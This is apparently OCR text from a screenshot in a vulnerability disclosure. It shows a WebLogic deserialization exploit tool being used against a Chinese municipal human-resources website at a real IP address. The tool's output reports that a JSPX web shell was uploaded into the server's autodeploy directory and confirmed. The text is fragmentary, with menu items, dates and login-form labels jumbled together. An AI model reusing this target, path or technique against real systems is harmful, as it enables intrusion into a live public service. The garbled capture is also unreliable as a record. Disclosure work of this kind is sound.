 http://60.174.37.100/tecsun_wechat/wechat/user/gwindex.do
注信 WooYun.org FreeBuf.CO T00LS - 专 md5在线查询 补天 - 全球 #Google翻译 ZoomEye | 专注Swift和 【独家】全 下厨房 2014年度MM Domain Man
池州市人力资源和社会保障局
首 页 新闻中心 政务公开
WebLogic Unserialization GetShell&CMD Exploit by rebeyond
2016年01月
07
16:09:49
通知公告
2015-
2015-
Host: 60.174.37.100 Port: 80 DisConn
FilePath: _domain\autodeploy\tecsun_wechat\a.jspx Upload
CMD: \base_domain\autodeploy\tecsun_wechat\ Execute
Result: vare\user_projects\domains\base_domain\autodeploy\tecsun_wechat\a.jspx上传成功！已验证存在。
用户登录
证件号码:
密码:
验证码: I U
登 录
忘记密码
失业
贵池区
www.wooyun.org